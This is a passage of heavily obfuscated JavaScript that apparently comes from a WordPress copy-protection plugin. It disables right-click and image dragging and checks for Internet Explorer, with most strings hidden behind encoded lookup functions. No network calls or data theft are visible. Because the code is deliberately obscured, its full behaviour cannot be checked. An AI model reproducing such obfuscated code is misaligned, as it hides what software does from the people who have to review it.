0xe6d,0x1667,0x1313,'Ng2*',0x1063)+_0x352721(0x62c,0xb83,0xc21,'g8zd',0x879)+'r'](_0x4695c4(0x1e1,-0xf8,0x46b,'lKOa',0x45c)+_0x4aaa91(0xecb,0xdd5,0xa9c,'yjAT',0x102a)+'u',nocontext);function _0x2b6125(_0x389310,_0x1e6c92,_0xf0c836,_0x5c95d6,_0x2fe5f8){return _0x5903(_0x5c95d6- -0x2af,_0x389310);}document[_0x4aaa91(0x7ff,0x7ac,0x609,'wHy(',0x35f)+_0xfc2a8b(0x218,'p]kc',0x951,0x551,-0x16d)+'t']=disable_drag_images,jQuery(document)[_0x4aaa91(0x7e2,0x789,0x8ed,'Zl@y',0xf93)](function(){function _0x5b217a(_0x1d9e57,_0xabf595,_0x38785c,_0x4de031,_0x652692){return _0x4695c4(_0x1d9e57-0x17,_0x1d9e57-0x2ae,_0x38785c-0x51,_0x38785c,_0x652692-0x1b9);}var _0x5f16d9={'fdvUa':_0x5b217a(0x446,0x9ab,'g6[M',-0x321,0x918)+_0x5b217a(0x402,0xa8b,'an]A',-0x39d,0xae7)+_0x5b217a(0x5ff,0xa8,'vu%V',0x846,0x4ae),'wYIZj':_0x2bc3e1(0x9ea,'vq)&',0xe2c,0x1115,0x260)+'n;','VGeAU':function(_0x4534f2,_0x76c0c7){return _0x4534f2==_0x76c0c7;},'Bpvas':_0x2bc3e1(0x34c,'yjAT',0x207,0x75,-0x3a1)+_0x5b217a(0x103d,0x17cb,'Ng2*',0x13d2,0xbd3),'xfuFz':function(_0x1a98d4,_0x2c1d52){return _0x1a98d4+_0x2c1d52;},'FFhlx':_0x5b217a(0x8f9,0x7d7,'9@B&',0x277,0xb21),'yiRWC':function(_0x1b43f2,_0xc49df3,_0x2740e4){return _0x1b43f2(_0xc49df3,_0x2740e4);},'vTwug':_0x2bc3e1(0x8eb,'*B2s',0xf13,0xb90,0x1065)+_0x13a835(-0x19d,0x2bf,0x343,0x4cb,'8[vh')+_0x337705(0x80b,'BFf#',0x998,0x3fb,0x400)+'d','TGVTs':function(_0x875b92,_0x221254){return _0x875b92 in _0x221254;},'DCntM':function(_0x5715b3,_0x47d207){return _0x5715b3===_0x47d207;},'oFyzr':_0x13a835(0x444,0x632,0x45b,0x9dc,'an]A'),'IFYik':function(_0x2a01b2,_0x4d42a6){return _0x2a01b2(_0x4d42a6);},'mGWSA':_0x2bc3e1(0xd4a,'TKEH',0x711,0xab3,0xa9f)+_0x1de27c(0x109d,'g6[M',0x1200,0x518,0xcb2),'mjOCY':_0x13a835(0xaf2,0x675,0x130,0x68e,'nex$')};function _0x1de27c(_0x307722,_0x8c9403,_0x5c27ce,_0x4b8d0a,_0x42f5a6){return _0x2b6125(_0x8c9403,_0x8c9403-0x7,_0x5c27ce-0xd9,_0x42f5a6-0x60,_0x42f5a6-0x1cb);}function _0x337705(_0x3d0186,_0x1303f3,_0x45eae5,_0x432295,_0x22f66a){return _0xfc2a8b(_0x3d0186-0x118,_0x1303f3,_0x45eae5-0x1e9,_0x432295-0x538,_0x22f66a-0x124);}function _0x2bc3e1(_0x37d239,_0x101dc5,_0xaba3a1,_0x2e5a1f,_0x26dea3){return _0x2b6125(_0x101dc5,_0x101dc5-0x1d3,_0xaba3a1-0x8b,_0x37d239-0x424,_0x26dea3-0x7b);}function _0x13a835(_0x31d2a8,_0x590218,_0x5c6d29,_0x24443b,_0x260254){return _0x352721(_0x24443b-0x4aa,_0x590218-0x1da,_0x5c6d29-0xa4,_0x260254,_0x260254-0x1ad);}_0x5f16d9[_0x13a835(0x5d3,0x877,-0x198,0x315,'lKOa')](jQuery,_0x5f16d9[_0x2bc3e1(0x81f,'nex$',0xa77,0x987,0xd0)])[_0x5b217a(0xfb1,0xdf7,'wHy(',0x153b,0xecf)](function(){function _0x3c1d64(_0x411234,_0x2d1ee6,_0x2eeb25,_0x2bc60d,_0x1d05fc){return _0x1de27c(_0x411234-0xd9,_0x2d1ee6,_0x2eeb25-0xad,_0x2bc60d-0x1a8,_0x2bc60d-0x38f);}function _0x514efb(_0x2eb3fb,_0x7eab97,_0x2cca69,_0x3e390f,_0x54df45){return _0x13a835(_0x2eb3fb-0x9,_0x7eab97-0x90,_0x2cca69-0x1e,_0x2cca69-0x1b0,_0x7eab97);}function _0x25b5c0(_0xb87ed0,_0xa0c0d3,_0x5d85f7,_0x5df112,_0x504fcc){return _0x337705(_0xb87ed0-0x26,_0xb87ed0,_0x5d85f7-0xd2,_0xa0c0d3- -0x123,_0x504fcc-0x5e);}function _0x302f4f(_0x6af2bd,_0x6e0d8c,_0x38d1e0,_0x1cd713,_0x107035){return _0x13a835(_0x6af2bd-0x25,_0x6e0d8c-0xc8,_0x38d1e0-0x40,_0x1cd713- -0x4dc,_0x6af2bd);}function _0x1f714c(_0x192448,_0x33f026,_0xf85bf5,_0x249e08,_0x54c24d){return _0x1de27c(_0x192448-0xd5,_0x54c24d,_0xf85bf5-0x11,_0x249e08-0x1c3,_0xf85bf5-0x262);}if(_0x5f16d9[_0x514efb(0x61f,'EX#R',0xc1d,0x10a1,0x60e)](_0x5f16d9[_0x1f714c(0x764,0x791,0xbe6,0xfea,'yjAT')],_0x5f16d9[_0x514efb(0x48b,'g6[M',0x8fd,0x5f4,0x541)]))_0x5f16d9[_0x3c1d64(0x1004,'udv(',0x200,0x967,0xd89)](jQuery,this)[_0x514efb(0x67f,'wb*1',0x84e,0x2d7,0xd83)](_0x5f16d9[_0x302f4f('udv(',0xc61,0x8bd,0x4f9,0x15c)],!(0x263f+0x871*0x3+-0x3f91*0x1));else{var _0x54b056=_0x5f16d9[_0x3c1d64(0x89,'g8zd',0x5ed,0x4ec,0xb18)][_0x302f4f('wHy(',0xf49,0xda0,0xb46,0x120b)]('|'),_0x15bc38=0x1839+-0x17b*0x7+-0xddc;while(!![]){switch(_0x54b056[_0x15bc38++]){case'0':!_0x294a7d&&(_0x471de4[_0x1f714c(0x108a,0x13a4,0x100e,0x1025,'g6[M')+_0x3c1d64(0x44f,'g[J3',0x8e9,0xaab,0xed7)+'te'](_0x3307b0,_0x5f16d9[_0x1f714c(0x6b8,0x163,0x295,0x1ea,'uSKg')]),_0x294a7d=_0x5f16d9[_0x25b5c0('$y*N',0x2fb,0x5ea,0x24f,0x2d)](typeof _0x471de4[_0x56ed4b],_0x5f16d9[_0x25b5c0('NiyB',0x4ac,-0x297,0x6d8,0x137)]));continue;case'1':_0x471de4=null;continue;case'2':_0x1de720=_0x5f16d9[_0x25b5c0('*B2s',0xfe2,0x986,0x15c6,0xad4)]('on',_0x540443);continue;case'3':var _0x471de4=_0x454dac[_0x25b5c0('g8zd',0x5cc,0x663,0x516,0xc88)+_0x25b5c0('$y*N',0xd89,0x1355,0xf97,0xca3)+_0x302f4f('vq)&',-0x375,0x345,0x2dc,0x7af)](_0x5f16d9[_0x302f4f('8[vh',0xc33,0xb47,0xc6d,0xbe4)]);continue;case'4':_0x5f16d9[_0x1f714c(0x1356,0x112e,0xf9e,0xc53,'1uf#')](_0x2187b8,_0x5f16d9[_0x302f4f('9@B&',0x6b6,0xa49,0x8f5,0x9aa)],_0x5f16d9[_0x514efb(0x103f,'9@B&',0xdbe,0x1107,0x9e8)]);continue;case'5':return _0x294a7d;case'6':var _0x294a7d=_0x5f16d9[_0x302f4f('yjAT',0xbe9,0x386,0x857,0x364)](_0x34a3e5,_0x471de4);continue;}break;}}});});function wccp_pro_msieversion(){function _0x4335d6(_0x4e0111,_0x249d42,_0x570b81,_0x42d6a8,_0x3d583a){return _0x352721(_0x570b81-0x5c3,_0x249d42-0xa9,_0x570b81-0x1d5,_0x4e0111,_0x3d583a-0x12d);}var _0x25c5f6={'NTkPq':function(_0x1d8751,_0x12da9e){return _0x1d8751(_0x12da9e);},'Ygquz':_0x39e9bb(0xd30,0x1034,0xf6b,'uSKg',0x149b)+_0x900c4a(0x659,0x98a,0x1d9,0x856,'H^Ge')+_0x39e9bb(0x650,0xd91,0xcee,'etmz',0xaa9)+_0x372e20(0x114a,0x14bd,0xf02,'nSq1',0xf74)+_0x372e20(0xa13,0xa36,0x837,'g6[M',0x1d7)+_0x372e20(0x834,0x2e5,0x21f,'esKD',0x76b)+_0x39e9bb(0xcf1,0xa25,0xe00,'yjAT',0x119e)+_0x39e9bb(0x9a3,0x10d1,0x142f,')MyP',0xad7)+_0x4335d6('(svR',0xac4,0x9d6,0x779,0x5f7)+_0x421163('$y*N',-0x53f,-0x567,0x1ab,0x30d),'cHQsj':_0x39e9bb(0x1519,0xfc6,0xaa9,'Tw87',0x144c),'ThCQi':_0x4335d6('uSKg',0x87f,0x64b,0x39f,-0x12f),'cGYeQ':_0x421163('yjAT',0xce2,0xd03,0xddf,0xa6e)+'nt','amxxY':function(_0x1a472d,_0x699eff){return _0x1a472d>_0x699eff;},'vVJKH':function(_0x2b3816,_0x4e2909){return _0x2b3816===_0x4e2909;},'OXnNe':_0x4335d6('oG7K',0x8e6,0x4db,0x32b,0x935),'WZlOp':_0x421163('g6[M',0x8c9,0xd3,0x5a6,0x686),'BYPtt':function(_0x5c3e6a,_0x3b94a5){return _0x5c3e6a!==_0x3b94a5;},'SocmJ':_0x900c4a(0xb05,0x519,0xdf4,0xfba,'g6[M'),'bPLTU':_0x421163('8[vh',0x59d,0x210,0x62c,0x37b)+_0x4335d6('uSKg',0x2ef,0x7be,0x1cb,0x596)+'er'},_0x2dcf20=window[_0x372e20(0x4b5,-0x473,0x18f,'vq)&',0x4d)+_0x421163('TKEH',0x902,0x82a,0x334,0x452)][_0x900c4a(0x11e,0x1f3,0xa4,-0x24a,'Cwlm')+_0x900c4a(0x94,0x24f,0x7e1,-0x3df,'CrZn')],_0x3709e1=_0x2dcf20[_0x421163('$y*N',0xe51,0xe05,0x8e1,0xa18)+'Of'](_0x25c5f6[_0x421163('lKOa',0x864,0x5b5,0xb1c,0x3f9)]);function _0x39e9bb(_0x12149f,_0xb7d75b,_0x43ae22,_0x1578a8,_0x25008b){return _0x352721(_0xb7d75b-0x6ce,_0xb7d75b-0x1d4,_0x43ae22-0xf,_0x1578a8,_0x25008b-0x114);}function _0x372e20(_0x191883,_0xb3c97d,_0x187e70,_0x534b9c,_0x4461ee){return _0x4aaa91(_0x191883-0xe8,_0xb3c97d-0x125,_0x187e70- -0x42b,_0x534b9c,_0x4461ee-0xfd);}var _0x47eb49=_0x2dcf20[_0x372e20(0x8cf,0xd83,0xb17,'7a]M',0x998)+'Of'](_0x25c5f6[_0x900c4a(0x51,0x23a,0x419,-0x382,'g8zd')]);function _0x421163(_0x24e642,_0x2baee1,_0x2a1766,_0x3c2aab,_0x1bb40a){return _0x4aaa91(_0x24e642-0x45,_0x2baee1-0x149,_0x3c2aab- -0x564,_0x24e642,_0x1bb40a-0x8a);}var _0x51f2cf=_0x2dcf20[_0x421163('$y*N',0x97e,0xde6,0x8e1,0x1f6)+'Of'](_0x25c5f6[_0x39e9bb(0xc7a,0x11bf,0x1388,'etmz',0x16a3)]);function _0x900c4a(_0x4bc65e,_0x1d9e15,_0x2a57fe,_0x3e854c,_0x543d27){return _0x352721(_0x4bc65e- -0x5,_0x1d9e15-0x174,_0x2a57fe-0x1b5,_0x543d27,_0x543d27-0x1c4);}return _0x25c5f6[_0x372e20(0xe50,0xd40,0xea8,'esKD',0xf2d)](_0x3709e1,-(-0x1*0xc09+0x1*-0x251d+0x3127))||_0x25c5f6[_0x39e9bb(0xb31,0x605,0xf6,'(svR',0x9ed)](_0x47eb49,-(-0x6*-0x22d+-0x16f3+0x9e6))||_0x25c5f6[_0x4335d6('X)g7',0x432,0x965,0x9ff,0xa33)](_0x51f2cf,-(-0x161b+0x1ca7+0x68b*-0x1))?_0x25c5f6[_0x39e9bb(0x1576,0x1221,0x18e5,'nex$',0xbcf)](_0x25c5f6[_0x421163('Z3Dp',-0x2d9,0x528,0xeb,0x764)],_0x25c5f6[_0x39e9bb(0x604,0xc6b,0xa70,'wb*1',0xa35)])?(_0x25c5f6[_0x4335d6('EvFV',0x763,0x8fe,0xe09,0x805)](_0x3a9b8c,_0x25c5f6[_0x4335d6('etmz',0xa06,0xee7,0x9f8,0x8e1)]),!(0x2*-0x313+-0xe07+0x142e)):'IE':_0x25c5f6[_0x421163('nSq1',0x1531,0x858,0xe77,0xc63)](_0x25c5f6[_0x421163('WA6z',0x42c,0x167,0x5c7,0x6f6)],_0x25c5f6[_0x900c4a(0x531,-0x168,-0x21,0x7e9,'Ng2*')])?!(0x584*-0x7+0x14b5+0x1*0x11e7):_0x25c5f6[_0x421163('wHy(',0xa59,0x7a7,0xe4d,0x980)];}var e=document[_0x4695c4(0x143f,0xdbd,0x1498,'EvFV',0x6cc)+_0x4aaa91(0xada,0x1472,0xdbb,'uSKg',0xbcc)+_0x2b6125('z$RJ',0xe55,0x89d,0xc97,0xb2a)+_0x4aaa91(0x7c2,0xece,0xced,'Cwlm',0x10d9)]('H1')[0x9*0x53+-0x10e7*0x1+0xdfc];e&&wccp_pro_msieversion()=='IE'&&e[_0x2b6125('Tw87',0x308,0xc6,0xa7,0x80)+_0x4695c4(0x424,0x64a,0x413,'g[J3',0xdb6)+'te'](_0xfc2a8b(0x532,'$Grl',0xa3d,0x6dd,0xe)+_0x4695c4(0x808,0xb5d,0x597,'(svR',0x10a2)+'le','on');jQuery(_0x352721(0x898,0x566,0xf20,'vq)&',0x95b))[_0x4695c4(0x75c,0x1aa,0x31a,'UUbr',0x618)](_0x2b6125('Ng2*',0xac3,0xc70,0x90f,0x4c8)+_0x4695c4(0xe28,0x882,0x15d,'6S$%',0xb75)+_0x4aaa91(0x91c,0xd38,0x6bc,'an]A',0xc8f)+_0x352721(0x51a,0x832,0x51e,'BFf#',0xc8b)+_0x4aaa91(0x14e1,0xecc,0xed0,'6S$%',0x1356)+_0x4aaa91(0xf3c,0x14cb,0x1017,'7UlI',0x104b)+_0x4aaa91(0x539,0x113f,0xbb8,'yjAT',0x100c)+_0x4695c4(-0x25d,0x85,0x351,'q^8T',-0x3f9)+_0xfc2a8b(-0x40c,'lKOa',-0xe6,0x38f,0xd7)+_0x4695c4(0x954,0xaf3,0x5af,'g[J3',0x5a3)+_0xfc2a8b(0xbbe,'vq)&',0xe65,0xba8,0x132c)+_0x352721(0x974,0xcc6,0xb65,'CrZn',0x381)+_0x4aaa91(0x11d6,0xaa6,0x113b,'oG7K',0xcbd));function play_stop_video(_0x4c0238,_0x7708ab=-0x2143+0x18a5+-0xe5*-0xe){function _0x121f34(_0x85cc97,_0x19c39f,_0x52a195,_0xd941dc,_0x469511){return _0x2b6125(_0x469511,_0x19c39f-0x77,_0x52a195-0x6d,_0x85cc97-0xb,_0x469511-0x11a);}function _0x27c198(_0x145cec,_0x50a24a,_0x3f2cbd,_0xbcb648,_0x437788){return _0x352721(_0x3f2cbd-0x3ce,_0x50a24a-0x1c0,_0x3f2cbd-0x75,_0x145cec,_0x437788-0x16c);}function _0x1281c3(_0x49876c,_0x30e00d,_0x36eb94,_0x5ec73b,_0x557e64){return _0xfc2a8b(_0x49876c-0x1e4,_0x557e64,_0x36eb94-0x102,_0x5ec73b-0x731,_0x557e64-0x1e2);}var _0x1e4564={'fbnRK':function(_0x2c84f6,_0x358d64){return _0x2c84f6!==_0x358d64;},'DRkrr':_0x27c198('udv(',0xcca,0x5f8,0x2be,0xb2a),'RMPIN':function(_0x31b58f,_0x526086){return _0x31b58f(_0x526086);},'xjVhB':_0x27c198('CrZn',0x506,0x6ff,0x721,0xabd)+_0x121f34(0x2d6,-0x21d,-0x22a,-0x4c2,'7a]M')+_0x121f34(0x338,-0x93,0x9ca,-0x1eb,'vu%V')+_0x121f34(0xbe4,0xef0,0x57d,0xca9,'lsS['),'BGLlc':_0xcd584c(0x711,'g[J3',0x8c2,0x996,0xc4b)+_0x1281c3(0xf1a,0xfb6,0x1079,0xc8e,'lsS[')+_0x121f34(0xda,-0x47d,-0x1fa,0x353,'q^8T')+_0x3ae850(-0x151,'X)g7',0x6bf,0x17f,0x855),'qBLnq':function(_0x39ff2e,_0x579035,_0x3aaa15){return _0x39ff2e(_0x579035,_0x3aaa15);},'JOoBM':_0x121f34(0x7ba,0x55,0xe51,0xed5,'uSKg')+_0x121f34(0x404,0x6cf,-0x1b7,0x967,'q^8T'),'ILwbN':_0x1281c3(0x6d7,0xb38,0xddd,0xa79,'EX#R')+_0x1281c3(0x171,0x72a,0x2b4,0x914,'g6[M')+_0x121f34(0x196,0x5a1,0x78c,0x1e3,'CrZn'),'LfZPr':function(_0x1fd8b5,_0x50bd89){return _0x1fd8b5(_0x50bd89);},'GuJpH':function(_0x184b55,_0x1160bb,_0x434c0f){return _0x184b55(_0x1160bb,_0x434c0f);}};_0x1e4564[_0x3ae850(0xb0f,'8[vh',0xb74,0xa02,0xde5)](wccp_pro_log_to_console_if_allowed,_0x1e4564[_0x1281c3(0xe47,0x1367,0x8b2,0xe17,'wHy(')],_0x1e4564[_0x121f34(0x512,0xc72,0x421,0x99e,'TKEH')]),_0x1e4564[_0x3ae850(0x657,'7UlI',0x428,0xfe,0x1be)](jQuery,_0x1e4564[_0x3ae850(0x4e1,'nSq1',0x31f,0x9d1,0xecc)])[_0x1281c3(0x6f0,0xde3,0x946,0x6e2,'Ng2*')+_0x1281c3(0xbda,0x6e8,0x770,0xbce,'EX#R')](_0x1e4564[_0x27c198('wHy(',0x111b,0xb2c,0xde5,0x1262)]);function _0x3ae850(_0x5ed18c,_0x412e8c,_0x2870d5,_0x248724,_0x577e68){return _0x4aaa91(_0x5ed18c-0xb0,_0x412e8c-0x169,_0x248724- -0x4ca,_0x412e8c,_0x577e68-0x1cb);}function _0xcd584c(_0x3c40d3,_0x199f2b,_0x5ccf95,_0x2c9457,_0x6e85b9){return _0x4695c4(_0x3c40d3-0x148,_0x6e85b9-0x349,_0x5ccf95-0x55,_0x199f2b,_0x6e85b9-0x13c);}_0x1e4564[_0x121f34(0xa9e,0x301,0x723,0xbcb,'EvFV')](setTimeout,function(){function _0x39d0c6(_0x3c6d0c,_0x2ba9f9,_0x19304d,_0x33a494,_0x19044b){return _0x3ae850(_0x3c6d0c-0x46,_0x33a494,_0x19304d-0x18c,_0x19304d-0x16d,_0x19044b-0xdf);}function _0x393e17(_0x37a413,_0x23cb74,_0x1370d8,_0x472f02,_0x40dfe8){return _0x121f34(_0x1370d8-0x24e,_0x23cb74-0x11f,_0x1370d8-0x1e2,_0x472f02-0x83,_0x472f02);}function _0xcbde08(_0x5c7326,_0x17eef9,_0x21831b,_0x659f88,_0x8d818d){return _0x1281c3(_0x5c7326-0x1d9,_0x17eef9-0xf8,_0x21831b-0x10d,_0x659f88-0x2a,_0x8d818d);}function _0x4aa201(_0x39374e,_0x26f5c3,_0x5c753c,_0xd9fe9e,_0x2c55f6){return _0xcd584c(_0x39374e-0x12c,_0x2c55f6,_0x5c753c-0x53,_0xd9fe9e-0xd7,_0x39374e-0x315);}function _0x352545(_0x424229,_0x5ac806,_0x21331e,_0x26cfa6,_0xbf9a64){return _0x27c198(_0x26cfa6,_0x5ac806-0xda,_0x21331e- -0x395,_0x26cfa6-0x14f,_0xbf9a64-0x64);}_0x1e4564[_0x39d0c6(0xb92,0xe24,0x10f2,'Zl@y',0xd62)](_0x1e4564[_0x39d0c6(0x104d,0xddc,0xe7d,'7kW!',0xfba)],_0x1e4564[_0x39d0c6(0x0,0x698,0x668,'EvFV',0x482)])?_0x1f1c4a[_0x39d0c6(-0x4b8,-0x13e,0x238,')MyP',0x2b3)+_0x393e17(0xd50,0x1536,0xdc1,'yjAT',0xe71)+'on']()[_0x4aa201(0x78d,0xe43,0x42f,0x43e,'EX#R')]():_0x1e4564[_0x39d0c6(0xb56,0x5a,0x4b0,'lsS[',0x29f)](jQuery,_0x1e4564[_0x393e17(0xde9,0x2f2,0xa71,'$Grl',0x416)])[_0x4aa201(0x1150,0xc2e,0x1065,0xf8e,'7UlI')+_0xcbde08(0x42f,0xd63,0xa45,0x7cb,'nSq1')+'s'](_0x1e4564[_0x393e17(0x1273,0x141e,0xf11,'WA6z',0x1574)]);},_0x7708ab);}function isEventSupported(_0x205518){var _0x1ff500={'mUIrL':_0x3c7c24('Cwlm',-0x313,-0x35b,0xda,0x394),'GAknO':_0x3c7c24('BFf#',0x1d2,0x27f,0x2c1,0x2ef),'eIfks':function(_0x16a305,_0x1ad3b2,_0x42543c){return _0x16a305(_0x1ad3b2,_0x42543c);},'wkeIP':_0x3c7c24('nex$',0x31f,0x27f,0x820,0x66e)+_0x433b54(0xf0c,0x4fd,0x739,0x8e2,'$Grl'),'VXqYT':_0x4a3ddf('udv(',0x59a,0x369,0x954,0x28d)+_0x289eeb(0xa85,0x637,0xa5d,0x5bc,'vu%V')+_0x433b54(0xe3f,0x9a4,0x382,0xab2,'WA6z')+'d','xdCnL':_0x3c7c24('g[J3',0x315,-0x2c3,0x3e1,0x2bd),'VlfVr':function(_0x2f887a,_0x2302d2){return _0x2f887a+_0x2302d2;},'ayszf':function(_0xa50ef1,_0x15a7ac){return _0xa50ef1 in _0x15a7ac;},'PYDDE':function(_0x271200,_0x30ccf7){return _0x271200===_0x30ccf7;},'RBamh':_0x289eeb(0x123a,0xbc3,0xd86,0x5ea,'*B2s'),'WFoZR':_0x46e0b9(0x5f5,'WA6z',-0x42,0xd1a,0x5d8)+'n;','iiuNH':function(_0x47112e,_0x18ccc8){return _0x47112e==_0x18ccc8;}};function _0x289eeb(_0x210143,_0x30c9df,_0x5e1deb,_0x9b068f,_0x32a717){return _0x4aaa91(_0x210143-0xb8,_0x30c9df-0x146,_0x30c9df- -0x348,_0x32a717,_0x32a717-0x1);}function _0x433b54(_0x1668e0,_0x23b039,_0x5ea02a,_0x44d511,_0x373c31){return _0x4aaa91(_0x1668e0-0xc3,_0x23b039-0x19f,_0x44d511- -0x4c8,_0x373c31,_0x373c31-0x43);}_0x1ff500[_0x4a3ddf('Cwlm',0xcde,0xa69,0x1111,0xf55)](wccp_pro_log_to_console_if_allowed,_0x1ff500[_0x433b54(0x4a6,0x252,0x1cb,0x6b0,'Cwlm')],_0x1ff500[_0x4a3ddf('#cC$',0x92b,0xa4e,0xf5d,0xcd8)]);function _0x4a3ddf(_0x150ea1,_0x22a659,_0x1b50e7,_0x48b180,_0x18660f){return _0x4695c4(_0x150ea1-0x58,_0x22a659-0xfd,_0x1b50e7-0x46,_0x150ea1,_0x18660f-0x1de);}var _0x3ba9c1=document[_0x4a3ddf('etmz',0xbcd,0xc14,0x726,0x10e5)+_0x433b54(0xa55,0x6ec,0xb8,0x505,'7a]M')+_0x433b54(0x1,0x5e1,0x33,0x53c,'Zl@y')](_0x1ff500[_0x4a3ddf('8[vh',0x140,0x715,0x3d4,-0x2d1)]);function _0x46e0b9(_0x27514f,_0x46c2b2,_0x3a678d,_0x3c22f2,_0x3d74c7){return _0x4aaa91(_0x27514f-0x106,_0x46c2b2-0x4e,_0x3d74c7- -0x637,_0x46c2b2,_0x3d74c7-0x121);}_0x205518=_0x1ff500[_0x289eeb(0xf11,0xf14,0x12c1,0xa6a,'uOXl')]('on',_0x205518);var _0xb54bf4=_0x1ff500[_0x4a3ddf('H^Ge',0xdef,0xe27,0x1126,0xfde)](_0x205518,_0x3ba9c1);!_0xb54bf4&&(_0x1ff500[_0x433b54(-0xa2,-0xe7,-0xfb,0x4a3,'CrZn')](_0x1ff500[_0x3c7c24('UUbr',0xa25,0xda2,0x818,0x594)],_0x1ff500[_0x3c7c24('Zl@y',0x7cf,-0x2ed,0xf4,0x3a3)])?(_0x3ba9c1[_0x46e0b9(0x8c6,'z$RJ',0x1460,0x1182,0xe6b)+_0x433b54(0x623,0x415,0x1ea,0x3e4,')MyP')+'te'](_0x205518,_0x1ff500[_0x3c7c24('$y*N',0x907,0x1004,0x94b,0x1c1)]),_0xb54bf4=_0x1ff500[_0x3c7c24('lsS[',0x931,0x7da,0x27f,0xb6)](typeof _0x3ba9c1[_0x205518],_0x1ff500[_0x3c7c24('Zl@y',0x7a5,0xb9a,0xb03,0xfe7)])):(_0x512c8c[_0x4a3ddf('Tw87',0x61a,0xd68,-0x146,0x4a0)][_0x46e0b9(0x166,'lKOa',0xebe,0x22e,0x818)+'r']=_0x1ff500[_0x3c7c24('esKD',0x13ee,0x135d,0xfe6,0xa4e)],_0x5241f6=_0x1ff500[_0x3c7c24('H^Ge',0xd8f,0xc3e,0x79b,0x6a3)]));function _0x3c7c24(_0x411675,_0x2bc7f1,_0x319a00,_0xa13df4,_0x3a8d60){return _0x352721(_0xa13df4-0x24d,_0x2bc7f1-0x1ee,_0x319a00-0x11d,_0x411675,_0x3a8d60-0x118);}return _0x3ba9c1=null,_0xb54bf4;}jQuery(document)[_0xfc2a8b(0x1a9,'Cwlm',0xd63,0x6fd,0x8c8)](function(){function _0x45cf51(_0x5224f7,_0x27ac19,_0x5bac57,_0x49f0fb,_0x4f71c6){return _0x4aaa91(_0x5224f7-0x5d,_0x27ac19-0x13,_0x4f71c6- -0x13e,_0x5bac57,_0x4f71c6-0x1a);}function _0x3439ee(_0x178052,_0x3b6adb,_0x49ddaf,_0x5397d8,_0x15bfe2){return _0x4aaa91(_0x178052-0x81,_0x3b6adb-0x17e,_0x15bfe2- -0x282,_0x49ddaf,_0x15bfe2-0x96);}var _0x244c33={'BJJAo':function(_0x562df2,_0x5676a0){return _0x562df2!==_0x5676a0;},'ndCPw':function(_0x40bc2c,_0x2d56bf,_0x2fd8c8){return _0x40bc2c(_0x2d56bf,_0x2fd8c8);},'LONdD':_0x45cf51(0xd18,0x18e0,'uOXl',0x10c8,0x130d),'FFiKT':function(_0x434441,_0x283cb8){return _0x434441!=_0x283cb8;},'RAang':function(_0x2c613d,_0x264e4a){return _0x2c613d(_0x264e4a);},'XfpFp':_0x1b84af(0xd1e,0x1163,0x162b,0x100b,'Tw87')+_0x45cf51(0x82b,0x1041,'vu%V',0x6d3,0xda0),'jLyON':_0x3439ee(0x1079,0x42e,'Z3Dp',0xd39,0xbc4)+_0x45cf51(0x35a,0xa18,'$y*N',0xcf8,0x981)+_0xb8170e(0x87c,0x952,'Z3Dp',0x54c,0x613)+_0xb8170e(0x772,0xe59,'6S$%',0x1185,0x729)+_0x3439ee(0x3db,0x824,'8[vh',0x67,0x803)+_0x45cf51(0xb94,0x1493,'vq)&',0xd2a,0xf56)+'ed','iHawC':function(_0x63c0f6,_0x3a26fd){return _0x63c0f6===_0x3a26fd;},'RSWHz':function(_0x2f355a,_0x47a25f){return _0x2f355a(_0x47a25f);},'vdlnX':function(_0x419ff5,_0x506ec5){return _0x419ff5(_0x506ec5);},'yzpFM':_0xb8170e(0x99d,0x8ab,'lKOa',0x62a,0xb0c),'PZwUH':function(_0x50d824,_0x3c8a13){return _0x50d824===_0x3c8a13;},'qWzwE':_0x3439ee(0x10c3,0xe67,'lsS[',0xf56,0x1167),'eZkOl':function(_0x5dfb14,_0x3f8064){return _0x5dfb14(_0x3f8064);},'kQilZ':function(_0x1baae9,_0x474eeb){return _0x1baae9(_0x474eeb);},'YPGiw':_0x1b84af(0x3d6,0x7e7,0xc07,0xd16,'wb*1')+_0xb8170e(0x154,0xf1,'EvFV',0x1b4,0x283),'lzYoC':_0x3439ee(0xd66,0x96b,'UUbr',0xb08,0xba5)+_0xb8170e(0x110d,0xcc2,'7kW!',0xb8f,0x117c),'DbDHN':_0x45cf51(0x103c,0xbb1,'*B2s',0xc14,0x10d8),'asUxq':function(_0x3eebbd,_0x4424df){return _0x3eebbd(_0x4424df);},'FyAXP':_0xb8170e(-0x54a,0x241,'esKD',-0x337,0x578),'TfGLa':function(_0x4ebc49,_0x4bcb80){return _0x4ebc49(_0x4bcb80);},'LqthY':_0x1b84af(0xcf8,0x7c9,0xf1c,0x812,'$Grl')+'e','dNDJe':_0x1b84af(0x1a37,0x1377,0x11b4,0x1475,'lsS[')+_0x123aac(0xf06,'UUbr',0x87b,0xd13,0x87d)+_0xb8170e(0x6c7,0xc6b,'g[J3',0x1324,0x844)+_0xb8170e(0x7c7,0xad8,'g[J3',0x785,0x10fa)+_0xb8170e(0x960,0x5d7,'p]kc',0x291,0xa4b)+_0x3439ee(0x80c,0x453,'lsS[',0xc50,0x705)+_0x1b84af(0xd0d,0xdd1,0x1257,0x13e2,'8[vh'),'QSOpg':function(_0x1e37ca,_0x513010){return _0x1e37ca!==_0x513010;},'iChED':_0x45cf51(0x6bd,0xce7,'6S$%',0x210,0x724),'Niqly':_0x123aac(0x655,'8[vh',0xf37,0xe04,0x9ad),'xvOvB':_0x45cf51(0xe33,0xdca,'lsS[',0x901,0x7b3)+_0x1b84af(0x1866,0x11c7,0xed6,0x17e6,'(svR')+_0x45cf51(0x767,0xd3b,'etmz',0xc04,0xb1e)+_0x123aac(0x126e,'g8zd',0x1208,0x10ae,0xf16)+_0xb8170e(0x8b7,0xaf2,'#cC$',0x5b4,0x780)+_0x123aac(0x658,'p]kc',0x96d,0x1100,0xa2b)+_0x3439ee(0xa65,0xd53,'g[J3',0xe86,0xf18)+_0x45cf51(0x16dd,0xff4,'esKD',0xf22,0xf73)+_0x45cf51(0x1445,0x11ba,'uOXl',0xb87,0x11da)+_0x1b84af(0x395,0x51a,0x93f,-0x23f,'vq)&')+_0x3439ee(0xba,0x70,'g8zd',0xf18,0x79c)+_0x1b84af(0xc36,0x11a7,0x1589,0x10f1,'uOXl')+_0xb8170e(0x9e6,0x27f,'Tw87',0x75c,0x2a9)+_0x3439ee(0x1015,0x1635,'z$RJ',0xb12,0x1017)+_0x123aac(-0x71,'esKD',0x3e2,0xa77,0x63a)+_0x45cf51(0x10da,0x104d,'an]A',0x1233,0xb76)+_0xb8170e(0x3ee,-0xa0,'$y*N',0x30f,0x1)+_0x123aac(0x13b2,'7kW!',0x68d,